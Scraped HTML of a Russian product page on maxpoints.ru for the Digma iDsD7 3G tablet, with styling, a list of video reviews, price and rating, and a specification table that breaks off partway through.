.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1>div,.con2>div,.con3>div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><title>Планшет Digma iDsD7 3G: отзывы, видеообзоры, цены, характеристики</title><meta name="description" content="Обзор на Планшет Digma iDsD7 3G. Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><link rel="canonical" href="https://maxpoints.ru/planshet/planshet-digma-idsd7-3g" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Планшет Digma iDsD7 3G: отзывы, видеообзоры, цены, характеристики" /><meta property="og:description" content="Обзор на Планшет Digma iDsD7 3G. Магазины, где выгоднее приобрести планшет, а также характеристики, видеообзоры и отзывы реальных покупателей." /><meta property="og:url" content="https://maxpoints.ru/planshet/planshet-digma-idsd7-3g" /><meta property="og:site_name" content="MaxPoints" /><meta property="article:modified_time" content="2020-10-07T22:03:29+00:00" /><meta property="og:image" content="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j.jpg" /><meta property="og:image:width" content="697" /><meta property="og:image:height" content="461" /><meta name="twitter:card" content="summary_large_image" />  <script type='text/javascript' id='jquery-core-js-extra'>var ajax_object = {"ajaxurl":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","nonce":"39f2e05983"};</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <noscript><div><img src="https://mc.yandex.ru/watch/53314705" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body class="planshet-template-default single single-planshet postid-30363"><div class="header"><div class="container"><div class="row header_in"><div class="logo"> <a href="https://maxpoints.ru"> <img src="https://maxpoints.ru/wp-content/themes/maxpoints/img/logo.png" alt="MaxPoints" /> </a></div><div class="search_form"><form class="" action="https://maxpoints.ru/"> <input type="text" class="search-autocomplete" name="s" placeholder="Я ищу..." /> <button class="search-btn" type="submit"><i class="mp-icon-search" aria-hidden="true"></i></button></form></div><div class="user_panel"><div class="m_go_search"><i class="mp-icon-search" aria-hidden="true"></i></div> <a class="i_link fav_link" href="https://maxpoints.ru/favorites"><i class="mp-icon-heart" aria-hidden="true"><span class="count">0</span></i><span class="t">Отложенные</span></a> <a class="i_link compare_link" href="https://maxpoints.ru/compare"><i class="mp-icon-list" aria-hidden="true"><span class="count">0</span></i><span class="t">Сравнение</span></a> <span class="user_nav gologin" title="Вход / регистрация" class="user_nav"><i class="mp-icon-user" aria-hidden="true"></i></span><nav class="menu"><aside class="menu__burger"> <span class="menu__burger-line menu__burger-line--first"></span> <span class="menu__burger-line menu__burger-line--middle"></span> <span class="menu__burger-line menu__burger-line--last"></span></aside><div class="menu__desktop"></div></nav></div></div></div></div><div class="header_bottom"><div class="container"><div class="row"><div class="col12"><ul class="header-menu"><li class="header-menu__item"> <a href="https://maxpoints.ru/kompyuternaya-tehnika" class="header__menu-link">Компьютерная техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/notebooks" class="header-menu__submain-item">Ноутбуки</a> <a href="https://maxpoints.ru/planshety" class="header-menu__submain-item">Планшеты</a> <a href="https://maxpoints.ru/printers" class="header-menu__submain-item">Принтеры и МФУ</a> <a href="https://maxpoints.ru/monitors" class="header-menu__submain-item">Мониторы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/elektronika" class="header__menu-link">Электроника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/mobiles" class="header-menu__submain-item">Мобильные телефоны</a> <a href="https://maxpoints.ru/cameras" class="header-menu__submain-item">Фотоаппараты</a> <a href="https://maxpoints.ru/camcorders" class="header-menu__submain-item">Видеокамеры</a> <a href="https://maxpoints.ru/acameras" class="header-menu__submain-item">Экшн-камеры</a> <a href="https://maxpoints.ru/tv" class="header-menu__submain-item">Телевизоры</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/accessories" class="header__menu-link">Аксессуары<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/allheadphones" class="header-menu__submain-item">Наушники</a> <a href="https://maxpoints.ru/smartwatches" class="header-menu__submain-item">Умные часы</a> <a href="https://maxpoints.ru/acsystems" class="header-menu__submain-item">Акустические системы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/appliances" class="header__menu-link">Бытовая техника<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/wamachines" class="header-menu__submain-item">Стиральные машины</a> <a href="https://maxpoints.ru/elkettles" class="header-menu__submain-item">Электрочайники</a> <a href="https://maxpoints.ru/holodilniki" class="header-menu__submain-item">Холодильники</a> <a href="https://maxpoints.ru/hoovers" class="header-menu__submain-item">Пылесосы</a> <a href="https://maxpoints.ru/microwaves" class="header-menu__submain-item">Микроволновые печи</a> <a href="https://maxpoints.ru/plity" class="header-menu__submain-item">Плиты</a> <a href="https://maxpoints.ru/blenders" class="header-menu__submain-item">Блендеры</a> <a href="https://maxpoints.ru/dishwashers" class="header-menu__submain-item">Посудомоечные машины</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/for-car" class="header__menu-link">Для авто<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/dvrs" class="header-menu__submain-item">Видеорегистраторы</a> <a href="https://maxpoints.ru/gpsnavigators" class="header-menu__submain-item">GPS-навигаторы</a> <a href="https://maxpoints.ru/carradios" class="header-menu__submain-item">Автомагнитолы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/beauty" class="header__menu-link">Красота<i class="mp-icon-arrow-down header__menu-link--arrow"></i></a><div class="header-menu__submain"> <a href="https://maxpoints.ru/hairdryers" class="header-menu__submain-item">Фены</a> <a href="https://maxpoints.ru/allforceps" class="header-menu__submain-item">Щипцы</a></div></li><li class="header-menu__item"> <a href="https://maxpoints.ru/sovety-ot-maxpoints" class="header__menu-link header__menu-link--clean">Советы от MaxPoints</a></li></ul></div></div></div></div><div class="container"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://maxpoints.ru/planshety/digma" itemprop="item"><span itemprop="name">Digma</span></a></span><span class="sep"><i class="mp-icon-arrow-right" aria-hidden="true"></i></span><span class="bpt">Планшет Digma iDsD7 3G</span></div><h1 class="p-title" id="searchyam">Планшет Digma iDsD7 3G</h1>  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> </div><div class="t_menu"><div class="container"><div class="row"><div class="col12"><div class="t_menu_in"><ul><li><a href="#vid" title="Видеообзоры"><i class="mp-icon-video" aria-hidden="true"></i><span>Видеообзоры</span></a></li><li><a href="#fullhar" title="Характеристики"><i class="mp-icon-specifications" aria-hidden="true"></i><span>Характеристики</span></a></li><li class="r_q"><a class="go_rev" href="#reviews" title="Отзывы"><i class="mp-icon-speak" aria-hidden="true"></i><span>Отзывы</span></a></li><li class="r_q"><a class="go_qa" href="#reviews" title="Вопрос-ответ"><i class="mp-icon-question" aria-hidden="true"></i><span>Вопрос-ответ</span></a></li><li><a href="#recmag" title="Магазины"><i class="mp-icon-marker" aria-hidden="true"></i><span>Магазины</span></a></li></ul><div class="p_action_box"><div class="p_action"><span class="a_l addfav" data-fid="30363" data-st="add"><i class="mp-icon-heart" aria-hidden="true"></i><span>Отложить</span></span></div><div class="p_action"><span class="a_l add_compare" data-fid="30363" data-st="add"><i class="mp-icon-list" aria-hidden="true"></i><span>Сравнить</span></span></div></div></div></div></div></div></div><div class="description"><div class="container"><div class="f_desc"><div class="p_img"><div class="p_slider" id="p30363"><ul class="slides"><li class="" data-thumb="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j.jpg"><a href="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j.jpg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j.jpg" alt="Планшет Digma iDsD7 3G"></a></li><li class="" data-thumb="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_356.jpg"><a href="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_356.jpg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_356.jpg" alt="Планшет Digma iDsD7 3G"></a></li><li class="" data-thumb="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_357.jpg"><a href="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_357.jpg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_357.jpg" alt="Планшет Digma iDsD7 3G"></a></li><li class="" data-thumb="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_358.jpg"><a href="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_358.jpg" data-fancybox="g_t"><img src="https://maxpoints.ru/wp-content/uploads/2019/03/svd1vrosauuj8e3hqm9j_358.jpg" alt="Планшет Digma iDsD7 3G"></a></li></ul></div> <br></div><div class="p_desc"><div class="p_info"><ul class="p_opt"><li><span>Диагональ экрана:</span> 7</li><li><span>Оперативная память:</span> 1 Гб</li><li><span>Процессор:</span> 1500 МГц</li></ul><div class="p_share"><div class="share_buttons"><div class="share s_vk"><i class="mp-icon-vk" aria-hidden="true"></i><span class="c_vk"></span></div><div class="share s_facebook"><i class="mp-icon-facebook" aria-hidden="true"></i><span class="c_facebook"></span></div><div class="share s_odnoklassniki"><i class="mp-icon-odnoklassniki" aria-hidden="true"></i></div><div class="share s_linkedin"><i class="mp-icon-in" aria-hidden="true"></i></div><div class="share s_viber"><i class="mp-icon-viber" aria-hidden="true"></i></div><div class="share s_whatsapp"><i class="mp-icon-whatsapp" aria-hidden="true"></i></div><div class="share s_skype"><i class="mp-icon-skype" aria-hidden="true"></i></div><div class="share s_telegram"><i class="mp-icon-telegram" aria-hidden="true"></i></div></div></div><div class="price_btns"><div class="item price">Стоимость ~ 2 500 <i class="fa fa-rub" aria-hidden="true"></i></div> <!--noindex--><div class="item go_r2"><a href="https://market.yandex.ru/search?pp=900&erid=F7NfYUJRWv19YrCkNVS5&mclid=1003&distr_type=7&clid=2571272&text=Планшет Digma iDsD7 3G&vid=Планшет Digma iDsD7 3G" target="_blank" rel="nofollow">На Яндекс.Маркет</a></div><!--/noindex--></div></div></div><div class="p_meta"> <span class="top-star-rating"><span class="top-val">4.4</span><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-on" aria-hidden="true"></i><i class="mp-icon-star-off" aria-hidden="true"></i> </span><div class="reviews_count go_r" data-id="#reviews">9 отзывов</div></div></div></div></div><div class="main"><div class="container"> <!--noindex--><div class="rec_m"><h2 id="recmag" class="b_title">Рекомендуемые магазины, где можно купить данный товар или аналоги</h2><div class="rec_m_in"><div id="marketWidget"></div></div></div> <!--/noindex--><h2 id="vid" class="b_title">Видеообзоры на Планшет Digma iDsD7 3G</h2><div class="row f_main"><div class="content"><div class="videoobzory"><div class="video_wrap"><div class="videolist"><ul><li class="vid active" data-code="ts2pIBuyvQk"><img src="https://i1.ytimg.com/vi/ts2pIBuyvQk/1.jpg" alt="Недорогой планшет Android 4.1 обзор Digma iDsD7 / Арстайл /"><div class="title">Недорогой планшет Android 4.1 обзор Digma iDsD7 / Арстайл /</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 10:41</span></div></li><li class="vid" data-code="DrU23dlTqo0"><img src="https://i1.ytimg.com/vi/DrU23dlTqo0/1.jpg" alt="Разборка и ремонт планшета Digma iDsD7 3G"><div class="title">Разборка и ремонт планшета Digma iDsD7 3G</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 2:53</span><i class="mp-icon-flag" aria-hidden="true"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></div></li><li class="vid" data-code="RgbjxEzip40"><img src="https://i1.ytimg.com/vi/RgbjxEzip40/1.jpg" alt="Планшет Digma IDsD7 не включается,ребол ЦП."><div class="title">Планшет Digma IDsD7 не включается,ребол ЦП.</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 11:08</span></div></li><li class="vid" data-code="-9mVW6oIenU"><img src="https://i1.ytimg.com/vi/-9mVW6oIenU/1.jpg" alt="Замена аккумулятора в планшете Digma iDsD7 3G"><div class="title">Замена аккумулятора в планшете Digma iDsD7 3G</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 9:12</span></div></li><li class="vid" data-code="7QZZF3xHmqU"><img src="https://i1.ytimg.com/vi/7QZZF3xHmqU/1.jpg" alt="Планшет Digma iDsD7"><div class="title">Планшет Digma iDsD7</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 3:37</span></div></li><li class="vid" data-code="ODlr4nZkVe8"><img src="https://i1.ytimg.com/vi/ODlr4nZkVe8/1.jpg" alt="Охлождение планшета Digma iDsD7 3G"><div class="title">Охлождение планшета Digma iDsD7 3G</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 4:48</span></div></li><li class="vid" data-code="PAiSF9UipWo"><img src="https://i1.ytimg.com/vi/PAiSF9UipWo/1.jpg" alt="Обзор планшета DIGMA IDSD7"><div class="title">Обзор планшета DIGMA IDSD7</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 6:40</span></div></li><li class="vid" data-code="E1vvby_KfE8"><img src="https://i1.ytimg.com/vi/E1vvby_KfE8/1.jpg" alt="Планшет Digma iDnD7 3G, Все плюсы и минусы / от Арстайл /"><div class="title">Планшет Digma iDnD7 3G, Все плюсы и минусы / от Арстайл /</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 13:14</span></div></li><li class="vid" data-code="0U7W5L_HtZ4"><img src="https://i1.ytimg.com/vi/0U7W5L_HtZ4/1.jpg" alt="Планшет Digma 3G"><div class="title">Планшет Digma 3G</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 14:08</span></div></li><li class="vid" data-code="XOzfuD-BzgI"><img src="https://i1.ytimg.com/vi/XOzfuD-BzgI/1.jpg" alt="Обзор на планшет DIGMA IDsD7"><div class="title">Обзор на планшет DIGMA IDsD7</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 3:58</span></div></li><li class="vid" data-code="7aEjj26ObcE"><img src="https://i1.ytimg.com/vi/7aEjj26ObcE/1.jpg" alt="Сравнение 3G планшетов до 5500р. (Ritmix, Explay, Digma, Prestigio). | TechnoControl"><div class="title">Сравнение 3G планшетов до 5500р. (Ritmix, Explay, Digma, Prestigio). | TechnoControl</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 19:17</span></div></li><li class="vid" data-code="DbXPe5hHeuw"><img src="https://i1.ytimg.com/vi/DbXPe5hHeuw/1.jpg" alt="Планшеты около 4000 рублей. Сравнение 4-х Моделей! | TechnoControl"><div class="title">Планшеты около 4000 рублей. Сравнение 4-х Моделей! | TechnoControl</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 22:30</span></div></li><li class="vid" data-code="Ec90TfP8LDE"><img src="https://i1.ytimg.com/vi/Ec90TfP8LDE/1.jpg" alt="Digma iDx8 3G. Необходимо и достаточно"><div class="title">Digma iDx8 3G. Необходимо и достаточно</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 8:09</span></div></li><li class="vid" data-code="lPqd3SkjYEE"><img src="https://i1.ytimg.com/vi/lPqd3SkjYEE/1.jpg" alt="Планшет цена качество. Oysters vs Digma. Отзыв Смартфон ZTE LEO Q1.  Недорогой бюджетный планшет"><div class="title">Планшет цена качество. Oysters vs Digma. Отзыв Смартфон ZTE LEO Q1.  Недорогой бюджетный планшет</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 16:25</span><i class="mp-icon-flag" aria-hidden="true"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></div></li><li class="vid" data-code="zlAzAXsaRso"><img src="https://i1.ytimg.com/vi/zlAzAXsaRso/1.jpg" alt="Прошивка планшета Digma idx7"><div class="title">Прошивка планшета Digma idx7</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 7:46</span></div></li><li class="vid" data-code="3oIhxKrv18c"><img src="https://i1.ytimg.com/vi/3oIhxKrv18c/1.jpg" alt="Планшета Digma Idsd7 Прошивка"><div class="title">Планшета Digma Idsd7 Прошивка</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 1:25</span></div></li><li class="vid" data-code="nP-lIljANFw"><img src="https://i1.ytimg.com/vi/nP-lIljANFw/1.jpg" alt="Обзор планшета DIGMA IDSD7."><div class="title">Обзор планшета DIGMA IDSD7.</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 11:42</span></div></li><li class="vid" data-code="wFYZ0g5YEHE"><img src="https://i1.ytimg.com/vi/wFYZ0g5YEHE/1.jpg" alt="Планшет Digma IDsD7 не включается,реболл процессора."><div class="title">Планшет Digma IDsD7 не включается,реболл процессора.</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 11:08</span></div></li><li class="vid" data-code="9PvDHJ4rrCI"><img src="https://i1.ytimg.com/vi/9PvDHJ4rrCI/1.jpg" alt="DIGMA OPTIMA PRIME 3G TT7000PG не заряжается"><div class="title">DIGMA OPTIMA PRIME 3G TT7000PG не заряжается</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 12:48</span></div></li><li class="vid" data-code="j_Cjzijs-P4"><img src="https://i1.ytimg.com/vi/j_Cjzijs-P4/1.jpg" alt="Продолжение обзора планшета Digma Plane 10.3 3G"><div class="title">Продолжение обзора планшета Digma Plane 10.3 3G</div><div class="meta"><span class="time"><i class="mp-icon-clock" aria-hidden="true"></i> 6:00</span></div></li></ul></div><div class="videoobzor"><div class="video-container"><iframe src="//www.youtube.com/embed/ts2pIBuyvQk" allowfullscreen frameborder="0" data-code="ts2pIBuyvQk"></iframe></div></div></div></div><div class="full_h"><h2 id="fullhar" class="b_title">Подробные характеристики</h2><div class="full_h_in"><div class="n-product-spec-wrap__body"></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Система</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Операционная система</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">Android 4.1 </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Частота процессора</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">1500 МГц </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Количество ядер</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">2 </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Встроенная память</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">16 ГБ </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Оперативная память</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">1 ГБ </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Слот для карт памяти</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, microSDHC, до 32 ГБ </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Экран</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Экран</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">7", 1024x600 </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Широкоформатный экран</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">да </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Тип экрана</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">TFT IPS, глянцевый </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Сенсорный экран</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">емкостный, мультитач </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Число пикселей на дюйм (PPI)</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">170 </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Беспроводная связь</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Поддержка Wi-Fi</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, Wi-Fi 802.11n </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Поддержка Bluetooth</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, Bluetooth 2.1 EDR </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Мобильная связь</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">3G, GPRS </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Фотокамера</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Тыловая камера</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, 5 Мпикс </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Особенности тыловой камеры</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">вспышка </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Фронтальная камера</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть, 2 Мпикс </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Звук</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Встроенный динамик</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Встроенный микрофон</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Функциональность</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">GPS</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Автоматическая ориентация экрана</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">есть </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Датчики</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">акселерометр </span></dd></dl></div><div class="n-product-spec-wrap__body"><div class="title title_size_18">Поддержка форматов</div><dl class="n-product-spec"><dt class="n-product-spec__name"><span class="n-product-spec__name-inner">Аудио</span></dt><dd class="n-product-spec__value"><span class="n-product-spec__value-inner">AAC, WMA, WAV, OGG, FLAC, APE, MP3 </span></dd></dl><dl class="n-product-spec"><dt class="n-product-spec__name"><span 